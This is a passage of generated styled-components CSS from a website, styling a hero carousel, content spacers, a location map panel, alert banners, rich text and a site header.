.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .dymxsB.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .dymxsB.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .dymxsB.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .dymxsB.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .dymxsB.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .dymxsB.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .dymxsB.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .dymxsB.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .dymxsB.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-border-color,#423F40);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-active-color,#2B2B2B);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.dymxsB .variation-a .slick-prev svg,.dymxsB .variation-b .slick-prev svg,.dymxsB .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.dymxsB .variation-a .slick-next svg,.dymxsB .variation-b .slick-next svg,.dymxsB .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
data-styled.g70[id="sc-10lpcsk-0"]{content:"epMoXj,dymxsB,"}/*!sc*/
.iIbtVy{outline:'solid';}/*!sc*/
data-styled.g71[id="sc-x2sqo7-0"]{content:"iIbtVy,"}/*!sc*/
.fNfNvy.video-container{height:0;}/*!sc*/
.fNfNvy.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.fNfNvy.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.fNfNvy.video-container{display:block;}}/*!sc*/
.fNfNvy.video-container iframe{border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fNfNvy .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
data-styled.g72[id="sc-dbhlap-0"]{content:"fNfNvy,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-0{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g73[id="sc-10n47b9-0"]{content:"eTPLSh,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-1{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g74[id="sc-10n47b9-1"]{content:"kVuFxQ,"}/*!sc*/
.lpmjFh{background-color:var(--sc-utility--bg-color,#FE5955);width:100%;}/*!sc*/
.lpmjFh.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.lpmjFh.content-spacer-large{height:110px;}}/*!sc*/
.lpmjFh.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.lpmjFh.content-spacer-medium{height:80px;}}/*!sc*/
.lpmjFh.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.lpmjFh.content-spacer-small{height:50px;}}/*!sc*/
.lpmjFh.content-spacer-line{height:2px;}/*!sc*/
.lpmjFh.content-spacer-none{height:0;}/*!sc*/
.jJMMwu{background-color:var(--sc-utility--bg-color,#ffffff);width:100%;}/*!sc*/
.jJMMwu.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.jJMMwu.content-spacer-large{height:110px;}}/*!sc*/
.jJMMwu.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.jJMMwu.content-spacer-medium{height:80px;}}/*!sc*/
.jJMMwu.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.jJMMwu.content-spacer-small{height:50px;}}/*!sc*/
.jJMMwu.content-spacer-line{height:2px;}/*!sc*/
.jJMMwu.content-spacer-none{height:0;}/*!sc*/
.hNzDfR{background-color:var(--sc-utility--bg-color,#00bed0);width:100%;}/*!sc*/
.hNzDfR.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.hNzDfR.content-spacer-large{height:110px;}}/*!sc*/
.hNzDfR.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.hNzDfR.content-spacer-medium{height:80px;}}/*!sc*/
.hNzDfR.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.hNzDfR.content-spacer-small{height:50px;}}/*!sc*/
.hNzDfR.content-spacer-line{height:2px;}/*!sc*/
.hNzDfR.content-spacer-none{height:0;}/*!sc*/
data-styled.g75[id="sc-m7qb5d-0"]{content:"lpmjFh,jJMMwu,hNzDfR,"}/*!sc*/
.cDtKuY{background-color:var(--sc-utility--bg-color,#FE5955);width:100%;}/*!sc*/
.cDtKuY.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.cDtKuY.content-spacer-large{height:110px;}}/*!sc*/
.cDtKuY.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.cDtKuY.content-spacer-medium{height:80px;}}/*!sc*/
.cDtKuY.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.cDtKuY.content-spacer-small{height:50px;}}/*!sc*/
.cDtKuY.content-spacer-line{height:2px;}/*!sc*/
.cDtKuY.content-spacer-none{height:0;}/*!sc*/
.hGwRPj{background-color:var(--sc-utility--bg-color,#ffffff);width:100%;}/*!sc*/
.hGwRPj.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.hGwRPj.content-spacer-large{height:110px;}}/*!sc*/
.hGwRPj.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.hGwRPj.content-spacer-medium{height:80px;}}/*!sc*/
.hGwRPj.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.hGwRPj.content-spacer-small{height:50px;}}/*!sc*/
.hGwRPj.content-spacer-line{height:2px;}/*!sc*/
.hGwRPj.content-spacer-none{height:0;}/*!sc*/
.cXRBow{background-color:var(--sc-utility--bg-color,#00bed0);width:100%;}/*!sc*/
.cXRBow.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.cXRBow.content-spacer-large{height:110px;}}/*!sc*/
.cXRBow.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.cXRBow.content-spacer-medium{height:80px;}}/*!sc*/
.cXRBow.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.cXRBow.content-spacer-small{height:50px;}}/*!sc*/
.cXRBow.content-spacer-line{height:2px;}/*!sc*/
.cXRBow.content-spacer-none{height:0;}/*!sc*/
data-styled.g76[id="sc-m7qb5d-1"]{content:"cDtKuY,hGwRPj,cXRBow,"}/*!sc*/
.dKxyFK{width:100%;height:auto;max-width:100%;}/*!sc*/
data-styled.g77[id="sc-1qwbpoj-0"]{content:"dKxyFK,"}/*!sc*/
.gZzXNR{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.gZzXNR .mapWrapper{height:100%;}/*!sc*/
.gZzXNR iframe{border:none;width:100%;height:100%;}/*!sc*/
.gZzXNR .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.gZzXNR .wave path{fill:var(--sc-location--bg-color,#F8F6F1);}/*!sc*/
@media (min-width:1024px){.gZzXNR .wave{display:block;}}/*!sc*/
.gZzXNR .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.gZzXNR .peeking-image{left:12%;top:-76px;}}/*!sc*/
.gZzXNR .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.gZzXNR .snazzy-maps-iframe{margin-bottom:-29em;min-height:734px;width:100%;}/*!sc*/
.gZzXNR .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.gZzXNR .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.gZzXNR .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.gZzXNR .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.gZzXNR .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.gZzXNR .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(66,63,64,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.gZzXNR .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gZzXNR .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(66,63,64,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.gZzXNR .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.gZzXNR .panel-section{margin:0 auto;width:280px;}/*!sc*/
.gZzXNR .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.gZzXNR .panel-list{word-break:break-word;}/*!sc*/
.gZzXNR .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.gZzXNR .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.gZzXNR{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.gZzXNR .panel.big-box{width:540px;left:-1em;top:28em;margin-bottom:30em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.gZzXNR .panel.big-box{max-width:540px;width:100%;top:29em;margin-bottom:29em;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.gZzXNR .panel.big-box{width:540px;top:29em;margin-bottom:34em;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.gZzXNR{min-height:734px;padding:0;position:relative;}.gZzXNR .map-section{display:none;}.gZzXNR .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.gZzXNR .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.gZzXNR .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.gZzXNR.address-right .panel.big-box{margin-left:4%;}.gZzXNR.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.gZzXNR{background-size:contain;background-origin:content-box;}.gZzXNR .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.gZzXNR .panel.small-box{right:auto;left:10%;}.gZzXNR .panel.big-box{margin-right:10%;margin-top:5%;}.gZzXNR.address-right{background-position:right 80px;}.gZzXNR.address-right .panel.small-box{right:18%;left:auto;}.gZzXNR.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g80[id="sc-16bws4v-0"]{content:"gZzXNR,"}/*!sc*/
.jjGFuG{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.jjGFuG .mapWrapper{height:100%;}/*!sc*/
.jjGFuG iframe{border:none;width:100%;height:100%;}/*!sc*/
.jjGFuG .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.jjGFuG .wave path{fill:var(--sc-location--bg-color,#F8F6F1);}/*!sc*/
@media (min-width:1024px){.jjGFuG .wave{display:block;}}/*!sc*/
.jjGFuG .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.jjGFuG .peeking-image{left:12%;top:-76px;}}/*!sc*/
.jjGFuG .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.jjGFuG .snazzy-maps-iframe{margin-bottom:0;min-height:734px;width:100%;}/*!sc*/
.jjGFuG .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.jjGFuG .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.jjGFuG .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.jjGFuG .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.jjGFuG .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.jjGFuG .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(66,63,64,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.jjGFuG .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jjGFuG .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(66,63,64,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.jjGFuG .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.jjGFuG .panel-section{margin:0 auto;width:280px;}/*!sc*/
.jjGFuG .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.jjGFuG .panel-list{word-break:break-word;}/*!sc*/
.jjGFuG .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.jjGFuG .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.jjGFuG{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.jjGFuG .panel.big-box{width:540px;left:-1em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.jjGFuG .panel.big-box{max-width:540px;width:100%;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.jjGFuG .panel.big-box{width:540px;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.jjGFuG{min-height:734px;padding:0;position:relative;}.jjGFuG .map-section{display:none;}.jjGFuG .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.jjGFuG .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.jjGFuG .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.jjGFuG.address-right .panel.big-box{margin-left:4%;}.jjGFuG.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.jjGFuG{background-size:contain;background-origin:content-box;}.jjGFuG .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.jjGFuG .panel.small-box{right:auto;left:10%;}.jjGFuG .panel.big-box{margin-right:10%;margin-top:5%;}.jjGFuG.address-right{background-position:right 80px;}.jjGFuG.address-right .panel.small-box{right:18%;left:auto;}.jjGFuG.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g81[id="sc-16bws4v-1"]{content:"jjGFuG,"}/*!sc*/
.gnmUCL .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.gnmUCL .banner-div a{text-align:center;}/*!sc*/
.gnmUCL .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.gnmUCL .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.gnmUCL .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.gnmUCL .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.gnmUCL .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.gnmUCL .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#423F40);}/*!sc*/
.gnmUCL .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.gnmUCL .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.gnmUCL .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.gnmUCL .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g94[id="sc-59lghw-0"]{content:"gnmUCL,"}/*!sc*/
.juTBY .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;display:none;}/*!sc*/
.juTBY .banner-div a{text-align:center;}/*!sc*/
.juTBY .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.juTBY .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.juTBY .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.juTBY .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.juTBY .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.juTBY .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.juTBY .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.juTBY .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.juTBY .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#423F40);}/*!sc*/
.juTBY .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.juTBY .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.juTBY .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.juTBY .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.juTBY .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.juTBY .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.juTBY .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g95[id="sc-59lghw-1"]{content:"juTBY,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g97[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.gtfbLu.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.gtfbLu .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.gtfbLu .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.gtfbLu .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.gtfbLu .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.gtfbLu.logo-center .header-container{position:absolute;left:40%;top:4px;}}/*!sc*/
@media (min-width:1366px){.gtfbLu.logo-center .header-container{top:3px;}}/*!sc*/
@media (min-width:1024px){.gtfbLu.logo-center .nav-contacts,.gtfbLu.logo-center .nav-utility{max-width:25%;}}/*!sc*/
@media (min-width:1366px){.gtfbLu.logo-center .nav-contacts,.gtfbLu.logo-center .nav-utility{max-width:30%;}}/*!sc*/
.gtfbLu .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.gtfbLu .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.gtfbLu .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.gtfbLu .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.gtfbLu.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.gtfbLu .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.gtfbLu .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.gtfbLu .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.gtfbLu .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.gtfbLu .multi-location-cta .svg-search-icon path,.gtfbLu .multi-location-cta .svg-search-icon polygon,.gtfbLu .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#423F40);}.gtfbLu .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#423F40);stroke-width:2;}}/*!sc*/
data-styled.g100[id="sc-torseh-0"]{content:"gtfbLu,"}/*!sc*/
.bufqbT.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.bufqbT .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.bufqbT .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.bufqbT .main-container.variation-b{position:relative;}}/*!sc*/
